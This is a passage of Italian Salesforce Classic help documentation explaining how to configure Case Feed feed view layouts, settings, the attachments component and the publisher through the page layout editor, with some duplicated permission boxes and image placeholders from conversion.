I layout delle pagine di visualizzazione dei feed determinano quali azioni, campi e strumenti vengono visualizzati dagli utenti di Feed caso quando utilizzano i casi. È possibile creare diversi layout e assegnarli a diversi profili utente. Ad esempio, potrebbe essere disponibile un layout per gli agenti e un altro per i supervisori.

- Nota: Prima di creare un nuovo layout della pagina di visualizzazione del feed, è necessario creare un nuovo layout per la pagina dei dettagli del caso.
- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **2.** La modalità di accesso alla pagina Impostazioni di Feed caso dipende dal tipo di layout di pagina che si sta utilizzando.
	- **•** Per un layout nella sezione Layout di pagina dei casi, fare clic su **Modifica** e quindi su **Visualizzazione feed** nell'editor di layout di pagina.
	- Per un layout nel Layout di pagina per gli utenti Feed caso, fare clic su e escegliere Modifica visualizzazione feed. (Questa sezione viene visualizzata solo per le organizzazioni create prima del rilascio Spring '14.)

se si è già deciso di utilizzare l'editor di layout di pagina avanzato per configurare il publisher per un layout, scegliere Modifica visualizzazione dettagliata per aggiungere, modificare o eliminare le azioni.

**3.** [Scegliere gli strumenti, i componenti e le opzioni per la propria pagina di visualizzazione del](#page-2683-0) [feed](#page-2683-0).



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare e modificare layout di pagina:

**•** "Personalizza applicazione"

Per assegnare layout di pagina:

**•** "Gestisci utenti"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare e modificare layout di pagina:

**•** "Personalizza applicazione"

Per assegnare layout di pagina:

**•** "Gestisci utenti"

**4.** Fare clic su **Salva**.

Dopo avere creato o modificato i layout delle pagine di visualizzazione dei feed, assegnarli ai profili.

#### VEDERE ANCHE:

[Panoramica sui layout di pagina Feed caso](#page-2681-0) [Configurazione del publisher Feed caso con l'Editor di layout di pagina ottimizzato](#page-2689-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

#### <span id="page-2683-0"></span>Impostazioni delle visualizzazioni feed in Feed caso

Utilizzare le impostazioni di Feed caso per personalizzare la funzione in base alle procedure del reparto di assistenza e alle esigenze aziendali.

Applicare queste impostazioni durante la [creazione o l'aggiornamento delle visualizzazioni feed per Feed caso](#page-2682-1).

Opzioni visualizzazione feed





## Opzioni publisher



## Scelta e configurazione delle azioni



## Azione Registra una chiamata



#### Azione Cambia stato



## Azione Email





#### Strumenti Feed caso



#### Strumento Articoli





## Altri strumenti e componenti



## Opzioni filtro





#### VEDERE ANCHE:

[Configurazione del publisher Feed caso con l'Editor di layout di pagina ottimizzato](#page-2689-0)

#### Aggiunta del componente allegato a Feed caso

Aggiungere il componente allegato alla pagina Feed caso in modo che gli agenti dell'assistenza possano visualizzare e gestire rapidamente tutti i file associati a un caso.

L'accesso a tutti i file associati a un caso è fondamentale per gli agenti dell'assistenza mentre assistono i vostri clienti. Il componente allegato consente agli agenti di visualizzare e gestire tutti i file Chatter, gli allegati email e i file dell'elenco correlato Allegati caso di un caso, il tutto sulla pagina Feed caso. Utilizzando il componente allegato, gli agenti possono rapidamente allegare un file a un'email e scaricare un file.

Gli agenti possono passare da una visualizzazione degli allegati più recenti di un caso attraverso tutte le fonti a una visualizzazione di tutti i file associati a un caso ordinati in base alla data di creazione.

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **2.** La modalità di accesso alla pagina Impostazioni di Feed caso dipende dal tipo di layout di pagina che si sta utilizzando.
	- **•** Per un layout nella sezione Layout di pagina dei casi, fare clic su **Modifica** e quindi su **Visualizzazione feed** nell'editor di layout di pagina.
	- Per un layout nel Layout di pagina per gli utenti Feed caso, fare clic su e scegliere Modifica visualizzazione feed. (Questa sezione viene visualizzata solo per le organizzazioni create prima del rilascio Spring '14.)
- **3.** Nell'area Altri strumenti e componenti, selezionare **File** e specificare il punto della pagina in cui si desidera visualizzare la funzione.

**4.** Fare clic su **Salva**.

Aggiungere il componente allegato alle proprie pagine personalizzate includendo il componente <support:caseUnifiedFiles> in una pagina Visualforce, oppure [aggiungerlo come un componente di Salesforce Console](#page-3860-0) per renderlo disponibile agli agenti senza sottrarre spazio nella pagina Feed caso.

VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

### AUTORIZZAZIONI **UTENTE**

Per creare e modificare layout di pagina:

**•** "Personalizza applicazione"

Per assegnare layout di pagina:

**•** "Gestisci utenti"

## <span id="page-2689-0"></span>Configurazione del publisher Feed caso con l'Editor di layout di pagina ottimizzato

Se l'organizzazione utilizza la funzionalità delle azioni nel publisher, è possibile utilizzare l'editor di layout di pagina ottimizzato per scegliere le azioni che compaiono nel publisher Feed caso.



Nota: Questa opzione è selezionata per impostazione predefinita nelle nuove organizzazioni Salesforce che utilizzano Feed caso e nelle organizzazioni che abilitano Feed caso dopo il rilascio Summer '13.

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **2.** La modalità di accesso alla pagina Impostazioni di Feed caso dipende dal tipo di layout di pagina che si sta utilizzando.
	- **•** Per un layout nella sezione Layout di pagina dei casi, fare clic su **Modifica** e quindi su **Visualizzazione feed** nell'editor di layout di pagina.
	- Per un layout nel Layout di pagina per gli utenti Feed caso, fare clic su e scegliere Modifica visualizzazione feed. (Questa sezione viene visualizzata solo per le organizzazioni create prima del rilascio Spring '14.)
- **3.** Selezionare Utilizza l'editor layout di pagina per configurare le azioni.
- **4.** Fare clic su **Salva**.
- **5.** Per accedere all'editor di layout di pagina:
	- **•** Per un layout nella sezione Layout di pagina dei casi, fare clic su **Modifica**.
	- Per un layout nel Layout di pagina per gli utenti Feed caso, fare clic su e scegliere Modifica visualizzazione dettagliata. (Questa sezione viene visualizzata solo per le organizzazioni create prima del rilascio Spring '14.)
- **6.** Nell'editor layout di pagina, fare clic su nella sezione Azioni nel publisher Salesforce Classic.
- **7.** Nella tavolozza, fare clic su **Azioni**.
- **8.** Trascinare le azioni desiderate nella sezione Azioni nel publisherSalesforce Classic. È anche possibile trascinare le azioni per modificare l'ordine nel quale vengono visualizzate ed eliminare le azioni indesiderate. Nella pagina Feed caso, il publisher visualizza fino a circa cinque o sei azioni; le azioni rimanenti vengono visualizzate nell'elenco a discesa Altro.
- **9.** Fare clic su **Salva**.

Se in precedenza era stata utilizzata la pagina Impostazioni di Feed caso per configurare il publisher, quando si passa all'editor di layout di pagina ottimizzato si noteranno le seguenti differenze:

- **•** L'elenco delle azioni viene visualizzato nella parte superiore del publisher. Non è più possibile posizionare l'elenco delle azioni a sinistra del publisher.
- **•** L'azione Rispondi al cliente è stata suddivisa nelle sue due azioni componenti: Email e Portale.
- **•** L'elenco azioni è più simile al publisher Chatter nelle altre pagine.
- **•** Le quattro azioni standard di Chatter (Post, File, Link, Sondaggio e Ringraziamenti) vengono visualizzate automaticamente nel layout publisher e sostituiscono l'azione Scrivi nota caso. È possibile modificare la sequenza di queste azioni e rimuovere quelle che non sono necessarie.
- **•** L'elenco a discesa Visualizzazione feed/Dettagli sostituisce l'azione Visualizza dettagli caso.
- **•** Le azioni personalizzate precedentemente aggiunte al publisher Feed caso non sono disponibili. Creare nuove azioni personalizzate e aggiungerle al publisher. Queste nuove azioni devono utilizzare publisher. js anziché interaction. js.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per configurare il publisher Feed caso:

**•** La pagina dei dettagli del caso si espande in modo da occupare l'intera larghezza della finestra, facilitando la visualizzazione di tutti gli elenchi correlati e delle altre informazioni.

#### VEDERE ANCHE:

